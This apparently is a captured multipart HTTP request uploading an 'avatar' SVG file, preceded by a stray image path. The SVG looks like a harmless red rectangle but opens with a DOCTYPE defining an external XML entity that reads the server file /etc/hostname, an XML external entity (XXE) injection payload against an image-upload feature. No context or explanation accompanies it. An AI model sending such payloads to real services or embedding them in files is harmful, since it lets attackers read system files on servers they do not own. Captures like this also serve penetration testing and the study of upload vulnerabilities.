 ------WebKitFormBoundaryCudAJdqBK4dtP6RN
Content-Disposition: form-data; name="avatar"; filename="
442p7ep81oylyaym67n.svg"
Content-Type: image/svg+xml

<?xml version="1.0" encoding="utf-8"?>
  <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "file:///etc/hostname">
%xxe; ]>
  <!-- sample rectangle -->
  <svg width="200" height="200" xmlns="http://www.w3.org/2000/svg">
    <rect width="100" height="100" x="50" y="50" fill="red" />
  </svg>
------WebKitFormBoundaryCudAJdqBK4dtP6RN